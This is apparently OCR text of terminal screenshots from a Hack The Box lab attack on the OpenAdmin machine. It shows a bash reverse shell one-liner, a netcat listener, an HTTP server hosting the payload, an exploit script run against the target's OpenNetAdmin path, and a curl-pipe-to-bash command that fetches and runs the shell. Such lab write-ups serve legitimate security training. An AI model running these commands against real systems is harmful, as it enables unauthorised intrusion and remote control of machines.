 ┌──(kali㉿kali)-[~/HTB/OpenAdmin]
└─$ cat reverse
bash -i >& /dev/tcp/10.10.14.11/1234 0>&1
┌──(kali㉿kali)-[~/HTB/OpenAdmin]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.
10.171] 45554
bash: cannot set terminal process group (1312):
3: kali@kali: ~/HTB/OpenAdmin
┌──(kali㉿kali)-[~/HTB/OpenAdmin]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0
.0:8000/) ...
10.10.10.171 - - [15/Jun/2023 15:19:51] "GET /r
everse HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/HTB/OpenAdmin]
└─$ ./47691.sh http://openadmin.htb/ona/
$ whoami
www-data
$ curl http://10.10.14.11:8000/reverse | bash
$ curl http://10.10.14.11:8000/reverse | bash